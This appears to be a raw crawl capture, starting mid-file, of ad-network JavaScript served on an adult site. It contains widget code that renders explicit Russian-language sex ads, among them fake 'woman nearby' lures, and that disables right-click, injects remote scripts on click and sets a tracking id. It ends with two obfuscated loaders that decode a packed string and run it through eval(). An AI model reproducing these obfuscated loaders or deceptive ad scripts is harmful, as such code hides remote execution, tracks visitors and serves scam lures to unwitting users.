						e240a10414_td.setAttribute("onmouseout",  "document.getElementById('e240a10414_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e240a10414_td.style.padding = "0px";
					e240a10414_td.style.borderRadius = "0px";
					e240a10414_td.style.textAlign = "center";
					e240a10414_td.style.verticalAlign = "top";
					e240a10414_td.align = "center";
					e240a10414_td.width = "25%";
					e240a10414_tr.appendChild(e240a10414_td);

					var e240a10414_teaser = document.createElement('a');
					e240a10414_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e240a10414_teaser.target = "_blank";
					e240a10414_teaser.rel = "nofollow";
					e240a10414_teaser.style.textDecoration = "none";
					e240a10414_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e240a10414_teaser.style.zIndex = '1';
					e240a10414_teaser.style.position = 'relative';
					e240a10414_teaser.style.width = '100%';
					e240a10414_td.appendChild(e240a10414_teaser);
										
										
					e240a10414_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e240a10414').removeChild(document.getElementById('e240a10414').firstChild);

							var e240a10414_script     = document.createElement('script');
							e240a10414_script.type    = 'text/javascript';
							e240a10414_script.charset = 'utf-8';
							e240a10414_script.async   = 'true';
							e240a10414_script.src     = 'https://adtazwhite.com/' + e240a10414_path + '/' + e240a10414_file + '.js?22816&u=17694781761430280176&a=' + Math.random();
							document.body.appendChild(e240a10414_script);
						}, 1000);
					}
					
					var e240a10414_image = document.createElement('div'); 
					e240a10414_image.id  = "e240a10414_i_c_"+i;
										
					var e240a10414_image2 = document.createElement('img');
					e240a10414_image2.alt = "";
					e240a10414_image2.src = teasers[i][1];
					e240a10414_image2.style.width  = "180px";
					e240a10414_image2.style.height = "180px";
					e240a10414_image.style.overflow = "hidden";
					e240a10414_image.appendChild(e240a10414_image2);
					
										
					/*e240a10414_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e240a10414_image.style.backgroundSize = 'cover'; 
					e240a10414_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e240a10414_teaser.setAttribute("onmouseover", "document.getElementById('e240a10414_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e240a10414_teaser.setAttribute("onmouseout",  "document.getElementById('e240a10414_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e240a10414_temp_gifimage            = document.createElement('img');
						e240a10414_temp_gifimage.alt            = "";
						e240a10414_temp_gifimage.src            = teasers[i][5];
						e240a10414_temp_gifimage.style.width    = "1px";
						e240a10414_temp_gifimage.style.height   = "1px";
						e240a10414_temp_gifimage.width          = "1";
						e240a10414_temp_gifimage.height         = "1";
						e240a10414_temp_gifimage.alt            = "";
						e240a10414_temp_gifimage.title          = "";
						e240a10414_temp_gifimage.style.position = "fixed";
						e240a10414_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e240a10414_temp_gifimage);
					}
					
					e240a10414_image.style.border = "0px solid #ffffff";
					e240a10414_image.style.borderRadius = "0px";
					e240a10414_image.style.width = "180px"; 
					e240a10414_image.style.height = "180px"; 
					e240a10414_image.style.position = 'inherit';
					e240a10414_image.style.cssFloat = 'none';
					e240a10414_image.style.boxSizing = "content-box";
					e240a10414_image.style.display = 'inline-block';
					e240a10414_image.style.margin = "0px";
					
										
					var e240a10414_title = document.createElement('div');
					e240a10414_title.innerHTML = teasers[i][2];
					e240a10414_title.style.fontSize = "10pt";
					e240a10414_title.style.color = "#990000";
					e240a10414_title.style.fontWeight = "bold";
					e240a10414_title.style.textAlign = "center";
					e240a10414_title.style.fontFamily = "Arial";
					e240a10414_title.style.fontSize = "13px";
					e240a10414_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						e240a10414_title.style.color = "#7a340f";
						e240a10414_title.setAttribute("onmouseover", "this.style.color = '#7a340f'");
						e240a10414_title.setAttribute("onmouseout",  "this.style.color = '#7a340f'");
					}
					e240a10414_title.style.fontStyle = "normal";
					e240a10414_title.style.fontWeight = "bold";
					e240a10414_title.style.textDecoration = "none";
					e240a10414_title.style.margin = "3px";
					e240a10414_title.style.height = "auto";
					e240a10414_title.id = "etarg_title_22816_"+i;

					
					var e240a10414_description = document.createElement('div');
					e240a10414_description.innerHTML = teasers[i][3];
					e240a10414_description.style.color = "#000000";
					e240a10414_description.style.fontSize = "10pt";
					e240a10414_description.style.textAlign = "center";
					e240a10414_description.style.fontFamily = "Arial";
					e240a10414_description.style.fontSize = "12px";
					e240a10414_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						e240a10414_description.style.color = "#7a340f";
						e240a10414_description.setAttribute("onmouseover", "this.style.color = '#7a340f'");
						e240a10414_description.setAttribute("onmouseout",  "this.style.color = '#7a340f'");
					}
					e240a10414_description.style.fontStyle = "normal";
					e240a10414_description.style.fontWeight = "normal";
					e240a10414_description.style.textDecoration = "none";
					e240a10414_description.style.margin = "3px";
					e240a10414_description.style.height = "auto";
					e240a10414_description.id = "etarg_description_22816_"+i;

					var e240a10414_price = document.createElement('div');
					e240a10414_price.innerHTML = teasers[i][4];
					e240a10414_price.style.color = "#f25100";
					e240a10414_price.style.textAlign = "center";
					e240a10414_price.style.fontFamily = e240a10414_description.style.fontFamily;
					e240a10414_price.style.fontSize = e240a10414_description.style.fontSize;
					e240a10414_price.style.lineHeight = e240a10414_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e240a10414_price.style.color = "#ff7400";
					}
					e240a10414_price.style.fontStyle = e240a10414_description.style.fontStyle;
					e240a10414_price.style.fontWeight = "bold";
					e240a10414_price.style.textDecoration = e240a10414_description.style.textDecoration;
					e240a10414_price.style.height = "auto";

										e240a10414_teaser.appendChild(e240a10414_image);
					e240a10414_teaser.appendChild(e240a10414_title);
					e240a10414_teaser.appendChild(e240a10414_description);
					e240a10414_teaser.appendChild(e240a10414_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe240a10414([['https://adtazwhite.com/clicks/MjI4MTZfMzA3MjE4XzIzLjAyNDEwOF8xM18xNzY5NDc4MTc2MTQzMDI4MDE3Nl8yMF8zLjEyLjEwMy4xOTReMzRmMTJlOWRiOTYxYzAzM2M0MDIyMTIzMDkwYmI1YzheMDQuMS4yNy4yMDI2','//cs11.adtazwhite.com/content/61440/3518906.jpg','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','//cs11.adtazwhite.com/content/61440/3518906.webp','0','//cs11.adtazwhite.com/content/61440/3518906_2.webp'],['https://adtazwhite.com/clicks/MjI4MTZfMjkyMzYxXzIzLjAwMDYzXzEzXzE3Njk0NzgxNzYxNDMwMjgwMTc2XzIwXzMuMTIuMTAzLjE5NF4zNDM1MmQ1NWIyMGUwYzI5OGYzNDNmNzhmODYyMzQ5OV4wNC4xLjI3LjIwMjY=','//cs11.adtazwhite.com/content/61440/3474335.jpg','✅ЗАХОДИ, ПОДРОЧИМ!','🔥Люблю смотреть на члены!🔥',' ','//cs11.adtazwhite.com/content/61440/3474335.webp','0','//cs11.adtazwhite.com/content/61440/3474335_2.webp'],['https://adtazwhite.com/clicks/MjI4MTZfMjk0ODYxXzIzLjAyMjcwMzFfMTNfMTc2OTQ3ODE3NjE0MzAyODAxNzZfMjBfMy4xMi4xMDMuMTk0XjdlOWM2ODJkNzA0ZDdmZjRkY2NlOGMzYmE3YmEwN2NhXjA0LjEuMjcuMjAyNg==','//cs10.adtazwhite.com/content/61440/3481835.jpg','Юля, 38 лет. (1км от вас)','Хочу КУНИ, живу одна',' ','//cs10.adtazwhite.com/content/61440/3481835.webp','0','//cs10.adtazwhite.com/content/61440/3481835_2.webp'],['https://adtazwhite.com/clicks/MjI4MTZfMzA3MjE5XzIzLjAzMDE3MjhfMTNfMTc2OTQ3ODE3NjE0MzAyODAxNzZfMjBfMy4xMi4xMDMuMTk0Xjk1MDY0YTQ5YWIzOWY5ZmM5NTc4ZDBiZmEwMWM3Y2U5XjA0LjEuMjcuMjAyNg==','//cs10.adtazwhite.com/content/61440/3518909.jpg','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','//cs10.adtazwhite.com/content/61440/3518909.webp','0','//cs10.adtazwhite.com/content/61440/3518909_2.webp']]);  try { localStorage.setItem('e240a10414_uid', '17694781761430280176'); } catch (e) {}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=227798090&t=pageview&_s=1&dl=https%3A%2F%2Ffapabelno.org%2Fbrun%2F712-lampovaya-fotosessiya-bryunetki-v-chulkah.html&ul=en-us%40posix&dt=%D0%9B%D0%B0%D0%BC%D0%BF%D0%BE%D0%B2%D0%B0%D1%8F%20%D1%84%D0%BE%D1%82%D0%BE%D1%81%D0%B5%D1%81%D1%81%D0%B8%D1%8F%20%D0%B3%D0%BE%D0%BB%D0%BE%D0%B9%20%D0%B1%D1%80%D1%8E%D0%BD%D0%B5%D1%82%D0%BA%D0%B8%20%D0%B2%20%D1%87%D1%83%D0%BB%D0%BA%D0%B0%D1%85&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=346706400&gjid=248527408&cid=1468836087.1769478176&tid=UA-55882243-1&_gid=2129236821.1769478176&_r=1&_slc=1&z=1876165972
body_size: -450
content:
2,cG-6QRCNPG03Q

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/front/question.js?22815&u=null&a=0.6326987449850909
body_size: 11257
content:
	function e3261f54ec_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe3261f54ec(teasers) {
		if (document.getElementById('e3261f54ec')) {
			document.getElementById('e3261f54ec').innerHTML = "";
			document.getElementById('e3261f54ec').classList.add('no-pop');
			
			
			document.getElementById('e3261f54ec').setAttribute("onclick", "e3261f54ec_cancel_bubbling(event);");
			document.getElementById('e3261f54ec').setAttribute("onmouseup", "e3261f54ec_cancel_bubbling(event);");
			document.getElementById('e3261f54ec').setAttribute("onmousedown", "e3261f54ec_cancel_bubbling(event);");
			document.getElementById('e3261f54ec').setAttribute("oncontextmenu", "return false");
			
			
			var e3261f54ec_place = document.getElementById('e3261f54ec');

			var e3261f54ec_table = document.createElement('table');
			e3261f54ec_table.cellPadding = "0";
			e3261f54ec_table.cellSpacing = "2";
			e3261f54ec_table.style.borderSpacing = "2px";
			e3261f54ec_table.style.borderCollapse = "inherit";
			e3261f54ec_table.style.width = "100%";
			e3261f54ec_table.style.margin = "0 auto";
			e3261f54ec_table.style.textAlign = "center";
			e3261f54ec_table.style.backgroundColor = "transparent";
			e3261f54ec_table.style.border = "0px solid #ffffff";
			e3261f54ec_table.style.borderRadius = "0px";
			e3261f54ec_table.style.tableLayout = "fixed";
			e3261f54ec_table.align = "center";
			e3261f54ec_place.appendChild(e3261f54ec_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e3261f54ec_tr = document.createElement('tr');
				e3261f54ec_table.appendChild(e3261f54ec_tr);

				for (let m = 0; m < 4; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e3261f54ec_td = document.createElement('td');
					e3261f54ec_td.id = "e3261f54ec_c_"+i;
					if (teasers[i][6] == "1"){
						e3261f54ec_td.style.border = "1px solid #df6f78";
						e3261f54ec_td.style.backgroundColor = "#fdf8e5";
					} else {
						e3261f54ec_td.style.border = "0px solid #ffffff";
						e3261f54ec_td.style.backgroundColor = "transparent";
						e3261f54ec_td.setAttribute("onmouseover", "document.getElementById('e3261f54ec_c_"+i+"').style.backgroundColor = 'transparent';");
						e3261f54ec_td.setAttribute("onmouseout",  "document.getElementById('e3261f54ec_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e3261f54ec_td.style.padding = "0px";
					e3261f54ec_td.style.borderRadius = "0px";
					e3261f54ec_td.style.textAlign = "center";
					e3261f54ec_td.style.verticalAlign = "top";
					e3261f54ec_td.align = "center";
					e3261f54ec_td.width = "25%";
					e3261f54ec_tr.appendChild(e3261f54ec_td);

					var e3261f54ec_teaser = document.createElement('a');
					e3261f54ec_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e3261f54ec_teaser.target = "_blank";
					e3261f54ec_teaser.rel = "nofollow";
					e3261f54ec_teaser.style.textDecoration = "none";
					e3261f54ec_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e3261f54ec_teaser.style.zIndex = '1';
					e3261f54ec_teaser.style.position = 'relative';
					e3261f54ec_teaser.style.width = '100%';
					e3261f54ec_td.appendChild(e3261f54ec_teaser);
										
										
					e3261f54ec_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e3261f54ec').removeChild(document.getElementById('e3261f54ec').firstChild);

							var e3261f54ec_script     = document.createElement('script');
							e3261f54ec_script.type    = 'text/javascript';
							e3261f54ec_script.charset = 'utf-8';
							e3261f54ec_script.async   = 'true';
							e3261f54ec_script.src     = 'https://adtazwhite.com/' + e3261f54ec_path + '/' + e3261f54ec_file + '.js?22815&u=17694781769971391176&a=' + Math.random();
							document.body.appendChild(e3261f54ec_script);
						}, 1000);
					}
					
					var e3261f54ec_image = document.createElement('div'); 
					e3261f54ec_image.id  = "e3261f54ec_i_c_"+i;
										
					var e3261f54ec_image2 = document.createElement('img');
					e3261f54ec_image2.alt = "";
					e3261f54ec_image2.src = teasers[i][1];
					e3261f54ec_image2.style.width  = "180px";
					e3261f54ec_image2.style.height = "180px";
					e3261f54ec_image.style.overflow = "hidden";
					e3261f54ec_image.appendChild(e3261f54ec_image2);
					
										
					/*e3261f54ec_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e3261f54ec_image.style.backgroundSize = 'cover'; 
					e3261f54ec_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e3261f54ec_teaser.setAttribute("onmouseover", "document.getElementById('e3261f54ec_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e3261f54ec_teaser.setAttribute("onmouseout",  "document.getElementById('e3261f54ec_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e3261f54ec_temp_gifimage            = document.createElement('img');
						e3261f54ec_temp_gifimage.alt            = "";
						e3261f54ec_temp_gifimage.src            = teasers[i][5];
						e3261f54ec_temp_gifimage.style.width    = "1px";
						e3261f54ec_temp_gifimage.style.height   = "1px";
						e3261f54ec_temp_gifimage.width          = "1";
						e3261f54ec_temp_gifimage.height         = "1";
						e3261f54ec_temp_gifimage.alt            = "";
						e3261f54ec_temp_gifimage.title          = "";
						e3261f54ec_temp_gifimage.style.position = "fixed";
						e3261f54ec_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e3261f54ec_temp_gifimage);
					}
					
					e3261f54ec_image.style.border = "0px solid #ffffff";
					e3261f54ec_image.style.borderRadius = "0px";
					e3261f54ec_image.style.width = "180px"; 
					e3261f54ec_image.style.height = "180px"; 
					e3261f54ec_image.style.position = 'inherit';
					e3261f54ec_image.style.cssFloat = 'none';
					e3261f54ec_image.style.boxSizing = "content-box";
					e3261f54ec_image.style.display = 'inline-block';
					e3261f54ec_image.style.margin = "0px";
					
										
					var e3261f54ec_title = document.createElement('div');
					e3261f54ec_title.innerHTML = teasers[i][2];
					e3261f54ec_title.style.fontSize = "10pt";
					e3261f54ec_title.style.color = "#990000";
					e3261f54ec_title.style.fontWeight = "bold";
					e3261f54ec_title.style.textAlign = "center";
					e3261f54ec_title.style.fontFamily = "Arial";
					e3261f54ec_title.style.fontSize = "13px";
					e3261f54ec_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						e3261f54ec_title.style.color = "#7a340f";
						e3261f54ec_title.setAttribute("onmouseover", "this.style.color = '#7a340f'");
						e3261f54ec_title.setAttribute("onmouseout",  "this.style.color = '#7a340f'");
					}
					e3261f54ec_title.style.fontStyle = "normal";
					e3261f54ec_title.style.fontWeight = "bold";
					e3261f54ec_title.style.textDecoration = "none";
					e3261f54ec_title.style.margin = "3px";
					e3261f54ec_title.style.height = "auto";
					e3261f54ec_title.id = "etarg_title_22815_"+i;

					
					var e3261f54ec_description = document.createElement('div');
					e3261f54ec_description.innerHTML = teasers[i][3];
					e3261f54ec_description.style.color = "#000000";
					e3261f54ec_description.style.fontSize = "10pt";
					e3261f54ec_description.style.textAlign = "center";
					e3261f54ec_description.style.fontFamily = "Arial";
					e3261f54ec_description.style.fontSize = "12px";
					e3261f54ec_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						e3261f54ec_description.style.color = "#7a340f";
						e3261f54ec_description.setAttribute("onmouseover", "this.style.color = '#7a340f'");
						e3261f54ec_description.setAttribute("onmouseout",  "this.style.color = '#7a340f'");
					}
					e3261f54ec_description.style.fontStyle = "normal";
					e3261f54ec_description.style.fontWeight = "normal";
					e3261f54ec_description.style.textDecoration = "none";
					e3261f54ec_description.style.margin = "3px";
					e3261f54ec_description.style.height = "auto";
					e3261f54ec_description.id = "etarg_description_22815_"+i;

					var e3261f54ec_price = document.createElement('div');
					e3261f54ec_price.innerHTML = teasers[i][4];
					e3261f54ec_price.style.color = "#f25100";
					e3261f54ec_price.style.textAlign = "center";
					e3261f54ec_price.style.fontFamily = e3261f54ec_description.style.fontFamily;
					e3261f54ec_price.style.fontSize = e3261f54ec_description.style.fontSize;
					e3261f54ec_price.style.lineHeight = e3261f54ec_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e3261f54ec_price.style.color = "#ff7400";
					}
					e3261f54ec_price.style.fontStyle = e3261f54ec_description.style.fontStyle;
					e3261f54ec_price.style.fontWeight = "bold";
					e3261f54ec_price.style.textDecoration = e3261f54ec_description.style.textDecoration;
					e3261f54ec_price.style.height = "auto";

										e3261f54ec_teaser.appendChild(e3261f54ec_title);
					e3261f54ec_teaser.appendChild(e3261f54ec_image);
					e3261f54ec_teaser.appendChild(e3261f54ec_description);
					e3261f54ec_teaser.appendChild(e3261f54ec_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe3261f54ec([['https://adtazwhite.com/clicks/MjI4MTVfMzA3MjE4XzIzLjAzNDQ0XzEzXzE3Njk0NzgxNzY5OTcxMzkxMTc2XzIwXzMuMTIuMTAzLjE5NF4yMDE4MGFlMjgwMTM3N2I3OTY4MTA0NzljMGVjNGNjZV4wNC4xLjI3LjIwMjY=','//cs10.adtazwhite.com/content/61440/3518906.jpg','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','//cs10.adtazwhite.com/content/61440/3518906.webp','0','//cs10.adtazwhite.com/content/61440/3518906_2.webp'],['https://adtazwhite.com/clicks/MjI4MTVfMzA3MjE5XzIzLjA0MzEwNF8xM18xNzY5NDc4MTc2OTk3MTM5MTE3Nl8yMF8zLjEyLjEwMy4xOTReZGIxYzMwYWQ0YTE4YmFiMjU1OGFiOTlmYTUxYzBkNjheMDQuMS4yNy4yMDI2','//cs09.adtazwhite.com/content/61440/3518909.jpg','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','//cs09.adtazwhite.com/content/61440/3518909.webp','0','//cs09.adtazwhite.com/content/61440/3518909_2.webp'],['https://adtazwhite.com/clicks/MjI4MTVfMzA0MDA2XzIzLjAxNjY2OF8xM18xNzY5NDc4MTc2OTk3MTM5MTE3Nl8yMF8zLjEyLjEwMy4xOTReMWZhNzc5NmZkMmNlZGQ2M2JhOGU3NjJlNjFiMjI0MDReMDQuMS4yNy4yMDI2','//cs11.adtazwhite.com/content/61440/3509270.jpg','✅НАПИШЕ МНЕ','📢НАДЯ: 40 лет. (300м от Вас).',' ','//cs11.adtazwhite.com/content/61440/3509270.webp','0','//cs11.adtazwhite.com/content/61440/3509270_2.webp'],['https://adtazwhite.com/clicks/MjI4MTVfMjk0ODYxXzIzLjAzMjQzM18xM18xNzY5NDc4MTc2OTk3MTM5MTE3Nl8yMF8zLjEyLjEwMy4xOTReYjZhMmI5ZjhhZTI3YzdlNWUxMDQ0ZWEwMGVlYTQxYjVeMDQuMS4yNy4yMDI2','//cs11.adtazwhite.com/content/61440/3481835.jpg','Юля, 38 лет. (1км от вас)','Хочу КУНИ, живу одна',' ','//cs11.adtazwhite.com/content/61440/3481835.webp','0','//cs11.adtazwhite.com/content/61440/3481835_2.webp']]);  try { localStorage.setItem('e3261f54ec_uid', '17694781769971391176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=136915
body_size: 1979
content:
var _0xc59e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe75c(d,e,f){var g=_0xc59e[2][_0xc59e[1]](_0xc59e[0]);var h=g[_0xc59e[3]](0,e);var i=g[_0xc59e[3]](0,f);var j=d[_0xc59e[1]](_0xc59e[0])[_0xc59e[10]]()[_0xc59e[9]](function(a,b,c){if(h[_0xc59e[4]](b)!==-1)return a+=h[_0xc59e[4]](b)*(Math[_0xc59e[8]](e,c))},0);var k=_0xc59e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc59e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe75c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",30,"sAcSJIvOn",46,3,27))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=136921
body_size: 1713
content:
var _0xc2e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe98c(d,e,f){var g=_0xc2e[2][_0xc2e[1]](_0xc2e[0]);var h=g[_0xc2e[3]](0,e);var i=g[_0xc2e[3]](0,f);var j=d[_0xc2e[1]](_0xc2e[0])[_0xc2e[10]]()[_0xc2e[9]](function(a,b,c){if(h[_0xc2e[4]](b)!==-1)return a+=h[_0xc2e[4]](b)*(Math[_0xc2e[8]](e,c))},0);var k=_0xc2e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc2e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe98c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",3,"TCAzQdYKc",16,4,30))